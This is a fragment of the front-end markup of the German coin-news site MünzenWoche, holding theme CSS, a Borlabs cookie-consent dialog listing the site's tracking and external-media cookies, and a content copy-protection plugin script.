	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://muenzenwoche.de/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
